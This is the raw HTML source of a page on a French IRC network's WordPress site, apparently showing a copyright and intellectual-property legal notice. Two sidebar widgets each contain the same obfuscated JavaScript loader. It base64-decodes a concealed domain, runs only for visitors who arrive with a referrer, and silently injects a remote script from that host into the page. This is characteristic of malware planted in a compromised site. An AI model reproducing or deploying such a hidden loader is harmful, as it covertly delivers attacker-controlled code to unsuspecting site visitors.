	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


		},500);
	</script>


	<style type="text/css">

		</style>	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e3e1e2; }
</style>
	<link rel="icon" href="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-270x270.png" />
	  
  </head>
  <body class="page-template-default page page-id-771 page-child parent-pageid-719 custom-background" >
    <div id="wrapper">
      <div id="header-wrapper" >
	    <header>
	      		  <div id="header">
			<div class="container">
			  <div id="logo-block">
				<a class="hedar-a-element" href="https://www.epiknet.org/" rel="home"></a>
				  <div>
					<h1 id="site-title">
					  <span> <a class="site-title-a" href="https://www.epiknet.org/"rel="home"> </a></span>
				    </h1>
				  </div>
              </div>
			<div class="header-phone-block">
              <div id="site-description">
				<p id="site-description-p">Le réseau de t&#039;chat IRC francophone !</p>
			  </div>
			  <div id="search-block">
			    <form class="ast-search" role="search" method="get" action="https://www.epiknet.link/">
		<input id="search" name="s" value="" />
		<input type="submit" value="" id="search-submit" />
</form>			  </div>
			</div>
			<nav id="top-nav">
			 <ul id="top-nav-list" class=" top-nav-list"><li id="menu-item-957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children haschild menu-item-957"><a href="/">Accueil</a>
<ul class="sub-menu">
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a target="_blank" rel="noopener" href="/webchats/">Connexion au t&#8217;chat</a></li>
</ul>
</li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.epiknet.link/blogs/">Blogs</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children haschild menu-item-909"><a href="https://www.epiknet.link/irc/">IRC</a>
<ul class="sub-menu">
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://www.epiknet.link/irc/">Introduction</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.epiknet.link/irc/applications/">Applications</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://www.epiknet.link/irc/commandes/">Commandes</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.epiknet.link/irc/salons-officiels/">Salons officiels</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.epiknet.link/irc/salons-coups-de-coeur/">Salons coups de coeur</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.epiknet.link/irc/salons-prives/">Salons privés</a></li>
</ul>
</li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children haschild menu-item-1907"><a href="https://www.epiknet.link/tutos/">Tutos</a>
<ul class="sub-menu">
	<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.epiknet.link/tutos/modes-de-salon/">Modes de salon</a></li>
	<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.epiknet.link/tutos/modes-dusager/">Modes d’usager</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://www.epiknet.link/tutos/guide-anope/">Guide Anope</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://www.epiknet.link/tutos/themis/">Themis</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://www.epiknet.link/tutos/gaia/">Gaia</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://www.epiknet.link/tutos/poseidon/">Poseidon</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://www.epiknet.link/tutos/hermes/">Hermes</a></li>
</ul>
</li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children haschild menu-item-916"><a href="https://www.epiknet.link/organisation/">Organisation</a>
<ul class="sub-menu">
	<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-965"><a href="https://www.epiknet.link/organisation/">Départements</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.epiknet.link/organisation/netiquette/">Netiquette</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-917"><a href="https://www.epiknet.link/organisation/informations-legales/">Informations légales</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://www.epiknet.link/organisation/postes-a-pourvoir/">Postes à pourvoir</a></li>
	<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2426"><a href="https://www.epiknet.link/histoire/">L&#8217;histoire d&#8217;EpiKnet</a></li>
</ul>
</li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://www.epiknet.link/contact/">Contact</a></li>
<li id="menu-item-2104" class="last menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a title="Plan du site" href="https://www.epiknet.link/sitemap/"><i class="fa fa-map" aria-hidden="true"></i></a></li>
</ul>			</nav>
			 <!-- Accès rapide à IRC -->
			<div id="quickAccess">
			  <div id="qa_title">Accès rapide au t'chat</div>
						
												
						<form method="GET" action="/webchats/" target="_blank">
							
							<!--<input type="hidden" name="webchat" value="kiwiirc" />-->
							<!--<input type="hidden" name="server" value="default" />-->
							
							<div id="wrapper_nick">
								<label for="nickname">Pseudonyme :</label>
								<input class="wpcf7-text" id="nickname" type="text" name="nick" value="" maxlength="30" />
								<p id="nickrights">
									<img src="/wp-content/uploads/2016/03/0272-cross.png" alt="close" />
									Votre pseudonyme ne doit pas commencer par un chiffre. 
									Vous avez droit à toutes les lettres, tous les chiffres, 
									ainsi que ces caractères :
									<span style="color:green; font-weight:bold;">_ - ` | [ ] { } \ ^</span>
									</p>
							</div>
							
							<div id="wrapper_chan">
								<label for="channel" id="channel_label">Salon :</label>
								<select class="wpcf7-select" id="channel" name="channels">
									<option>#Dialogues</option>
									<option>#EpiKnet</option>
									<option>#Rencontres</option>
									<option>#Informatique</option>
									<option>#Programmation</option>
									<option>#Sciences</option>
									<option>#Politique</option>
									<option>#Arts</option>
									<option>#Jeux</option>
									<option>#Audiovisuel</option>
									<option>#Musique</option>
									<option>#Sports</option>
									<option>#Rainbow</option>
									<option>#Charme</option>
									<option>#-18ans</option>
									<option>#18-25ans</option>
									<option>#25-35ans</option>
									<option>#35+ans</option>
									<option>#Colegram</option>
									<option>#Botstats</option>
									<option>#Promotion</option>
									<option>#Olympe</option>
									<option>#Athenes</option>
									<option>#Egide</option>
								</select>
							</div>
							
							<div id="wrapper_submit">
								<input id="qa_submit" class="wpcf7-submit" type="submit" value="T'chatter !" />
							</div>
		
						</form>
					
					</div>
					<!-- Fin Accès rapide à IRC -->
				</div>
			</div>
	</header>		
			
<script> var exclusive_full_width=0</script>            <style type="text/css">
			#sidebar1,
			#sidebar2 {
				display:none;
			}
			#blog	{
				display:block; 
				margin: 0 auto;
			};

            .container{
            width:1024px;            }        
            #blog{
            width:1024px;            }               
            </style>
			
</div>	

<!-- Page -->

</div>

<div id="content" class="page">

	<div class="container">

	

	
		<div id="sidebar1"  class="widget-area" role="complementary">

			<div class="sidebar-container">

				
		<div id="recent-posts-4" class="widget-area widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.epiknet.link/nouveau-responsable-de-salon-jeux-kriss/">Nouveau Responsable de salon #jeux : Kriss</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/this-server-is-full-corrige/">&#8220;This server is full&#8221; ? Corrigé !</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/mise-a-jour-de-nos-serveurs-la-revanche/">Mise à jour de nos serveurs : la revanche !</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/mise-a-jour-de-nos-serveurs/">Mise à jour de nos serveurs</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/rugby-lafrique-du-sud-championne-du-monde-2019/">[Rugby] L&#8217;Afrique du Sud championne du Monde 2019</a>
									</li>
					</ul>

		</div> <div id="custom_html-112" class="widget_text widget-area widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 
			</div>

		</div>

		
		<div id="blog" class="blog" >		

				
					  <div class="single-post single-page">
						 

							<a href="https://www.epiknet.link/organisation/informations-legales/droits-de-propriete-et-droits-dauteur/">

								<h3>Droits de propriété et droits d’auteur</h3>

							</a>
							
												
						<h4 style="text-align:center; margin-bottom:20px;">Droits de propriété et droits d’auteur</h4>
<p>Le Code de la propriété intellectuelle n&#8217;autorisant, aux termes de l&#8217;article L. 122-5, (2° et 3°a), d&#8217;une part, que les &#8220;copies ou reproductions strictement réservées à l&#8217;usage privé du copiste et non destinées à une utilisation collective&#8221; et, d&#8217;autre part, que les analyses et les courtes citations dans un but d&#8217;exemple et d&#8217;illustration, &#8220;toute représentation ou reproduction intégrale ou partielle faite sans le consentement de l&#8217;auteur ou de ses ayants droit ou ayants cause est illicite&#8221; (article L. 122-4). Cette représentation ou reproduction, par quelque procédé que ce soit, constituerait donc une contrefaçon sanctionnée par les articles L. 335-2 et suivants du Code de la propriété intellectuelle.</p>
<p>Tous les droits de propriété et droits d&#8217;auteurs relatifs au site concernent de manière non limitative, toute image, photographie, animation, musique, tout élément vidéo ou sonore, toute mini-application et tout texte intégrés au site.</p>
<p>Tout contrevenant sera soumis à des poursuites judiciaires, conformément aux droits internationaux de la propriété intellectuelle.</p>
<p><a href="../">Veuillez consulter l&#8217;ensemble de nos informations légales</a></p>
					 </div>				

			    
			   <div class="navigation">

					
			   </div>

			


  </div>

	


	<div id="sidebar2"  class="widget-area" role="complementary">

		<div class="sidebar-container">

			<div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div>

	</div>     

			
	   <div class="clear"></div>

	</div>

</div>   

                 

    <div id="footer">
       <div class="container">
		          <div class="ftricons" style="float: right;">
           
 <a href="/sitemap/" id="sitemap">Plan du site</a>
 <a  style="display:none;" href="javascript:;"  target="_blank" title="Facebook">
	<img src="https://www.epiknet.link/wp-content/themes/epiknet/images/Facebook-icon.png" width="45" height="45" alt="" />
 </a>
 <a style="display:none;" href="javascript:;" target="_blank" title="Twitter">
	<img src="https://www.epiknet.link/wp-content/themes/epiknet/images/twitter_icon.png" width="45" height="45" alt="" />
 </a>
 
 	 
 <a style="display:none;"  href="javascript:;" target="_blank" title="Rss">
	<img src="https://www.epiknet.link/wp-content/themes/epiknet/images/rss-icon.png" width="45" height="45" alt="" />
 </a>
		 </div>
	   </div>
	  <div class="clear"></div>	
    </div>
          </body>
</html>

